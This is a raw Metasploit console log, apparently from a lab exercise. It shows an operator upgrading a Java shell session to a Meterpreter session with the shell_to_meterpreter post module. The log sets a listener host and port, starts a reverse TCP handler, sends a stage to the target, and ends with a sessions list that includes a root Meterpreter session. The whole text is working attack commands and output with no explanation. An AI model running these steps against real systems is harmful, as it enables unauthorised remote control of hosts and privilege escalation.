 msf6 > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > set LHOST 192.168.100.1
LHOST => 192.168.100.1
msf6 post(multi/manage/shell_to_meterpreter) > set LPORT 8010
LPORT => 8010
msf6 post(multi/manage/shell_to_meterpreter) > run

[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: java
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.100.1:8010
[*] Stopping exploit/multi/handler
[*] Sending stage (1017704 bytes) to 192.168.100.2
[*] Meterpreter session 3 opened (192.168.100.1:8010 -> 192.168.100.2:50326) at 2023-11-27 18:15
:23 -0700
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > sessions

Active sessions
===============

  Id  Name  Type                   Information        Connection
  --  ----  ----                   -----------        ----------
  1         meterpreter x64/linux  alice @ 10.0.2.15  192.168.100.1:8010 -> 192.168.100.2:3456
                                                      4 (192.168.100.2)
  2         shell java/java                           192.168.100.1:8009 -> 192.168.100.2:3942
                                                      8 (192.168.100.1)
  3         meterpreter x86/linux  root @ 10.0.2.15   192.168.100.1:8010 -> 192.168.100.2:5032
                                                      6 (192.168.100.2)

msf6 post(multi/manage/shell_to_meterpreter) >